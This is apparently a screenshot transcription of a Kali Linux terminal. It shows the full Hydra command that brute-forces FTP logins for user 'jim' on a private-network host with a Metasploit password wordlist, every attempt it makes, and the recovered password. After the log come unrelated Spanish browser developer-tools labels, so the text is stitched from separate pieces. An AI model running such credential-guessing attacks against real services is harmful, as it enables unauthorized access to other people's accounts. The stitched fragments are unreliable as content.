 alejo@KaliAlejo:~$ hydra -l jim -P /usr/share/wordlists/metasploit/unix_passwords.txt ftp://192.168.1.19 -vV -f
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, the
se *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-07-28 11:23:53
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1009 login tries (l:1/p:1009), ~64 tries per task
[DATA] attacking ftp://192.168.1.19:21/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[ATTEMPT] target 192.168.1.19 - login "jim" - pass "admin" - 1 of 1009 [child 0] (0/0)
[ATTEMPT] target 192.168.1.19 - login "jim" - pass "123456" - 2 of 1009 [child 1] (0/0)
[ATTEMPT] target 192.168.1.19 - login "jim" - pass "12345" - 3 of 1009 [child 2] (0/0)
[ATTEMPT] target 192.168.1.19 - login "jim" - pass "123456789" - 4 of 1009 [child 3] (0/0)
[ATTEMPT] target 192.168.1.19 - login "jim" - pass "password" - 5 of 1009 [child 4] (0/0)
[ATTEMPT] target 192.168.1.19 - login "jim" - pass "iloveyou" - 6 of 1009 [child 5] (0/0)
[ATTEMPT] target 192.168.1.19 - login "jim" - pass "princess" - 7 of 1009 [child 6] (0/0)
[ATTEMPT] target 192.168.1.19 - login "jim" - pass "1234567" - 8 of 1009 [child 7] (0/0)
[ATTEMPT] target 192.168.1.19 - login "jim" - pass "12345678" - 9 of 1009 [child 8] (0/0)
[ATTEMPT] target 192.168.1.19 - login "jim" - pass "abc123" - 10 of 1009 [child 9] (0/0)
[ATTEMPT] target 192.168.1.19 - login "jim" - pass "nicole" - 11 of 1009 [child 10] (0/0)
[ATTEMPT] target 192.168.1.19 - login "jim" - pass "daniel" - 12 of 1009 [child 11] (0/0)
[ATTEMPT] target 192.168.1.19 - login "jim" - pass "babygirl" - 13 of 1009 [child 12] (0/0)
[ATTEMPT] target 192.168.1.19 - login "jim" - pass "monkey" - 14 of 1009 [child 13] (0/0)
[ATTEMPT] target 192.168.1.19 - login "jim" - pass "lovely" - 15 of 1009 [child 14] (0/0)
[ATTEMPT] target 192.168.1.19 - login "jim" - pass "jessica" - 16 of 1009 [child 15] (0/0)
[21][ftp] host: 192.168.1.19   login: jim   password: 12345
[STATUS] attack finished for 192.168.1.19 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-07-28 11:23:54
alejo@KaliAlejo:~$
html body
:hov .cls
Computado
Cambio
No hay un elemento seleccionado.
Flexbox
Cuadrícula
La cuadrícula CSS no está en uso en
esta página
Modelo de caja